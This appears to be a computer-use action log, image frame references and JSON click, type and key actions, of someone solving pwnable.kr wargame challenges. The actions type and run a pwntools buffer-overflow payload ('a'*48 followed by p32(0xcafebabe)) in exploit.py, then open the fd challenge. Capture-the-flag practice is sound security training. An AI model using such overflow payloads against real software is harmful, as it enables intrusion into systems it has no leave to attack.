
{"action": "double_click", "coordinate": [699, 589]}
{"action": "type", "text": "p.sendline('a'*48 + p32"}

Step: Replace the payload bytes with p32(0xcafebabe), save exploit.py, and rerun it
{"action": "type", "text": "()"}

{"action": "type", "text": "0xcafebabe"}
{"action": "left_click", "coordinate": [299, 600]}
{"action": "type", "text": ":w"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "python exploit.py"}

{"action": "key", "text": "Return"}

Step: Open pwnable.kr's PLAY challenge list and the fd challenge description
{"action": "left_click", "coordinate": [1106, 64]}

{"action": "left_click", "coordinate": [146, 339]}
